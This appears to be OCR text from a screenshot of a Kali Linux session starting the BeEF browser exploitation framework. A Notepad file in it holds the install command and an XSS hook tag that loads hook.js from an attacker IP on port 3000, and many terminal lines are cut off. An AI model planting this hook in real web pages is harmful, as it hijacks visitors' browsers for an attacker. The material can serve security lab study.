 root@kali: /home/kali
Applications
File Actions Edit View Help
[i] Run geoipupdate to download / update Maxmin
d GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once
it opens.
[*]
[*] Web UI: ht
[*] Hook: <s
.js"></script>
[*] Example: <s
/hook.js"></scr
● beef-xss.serv
Loaded: lo
Active: ac
Main PID: 24
Tasks: 3
Memory: 11
CPU: 5.
CGroup: /s
*installazioneBeef.txt - Blocco note di Windows
File Modifica Formato Visualizza ?
sudo apt-get install beef-xss
<script src="http://<IP>:3000/hook.js"></script>
Linea 3, colonna 49 220% Windows (CRLF) UTF-8
Aug 13 08:17:43
Aug 13 08:17:45
Aug 13 08:17:45
Aug 13 08:17:45
Aug 13 08:17:45
Aug 13 08:17:45
Aug 13 08:17:45
Aug 13 08:17:45
Aug 13 08:17:45 kali beef[2489]: -> 0.0091s
Aug 13 08:17:45 kali beef[2489]: [ 8:17:45][*] BeEF is loading. Wait a few seconds...
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
(root💀kali)-[/home/kali]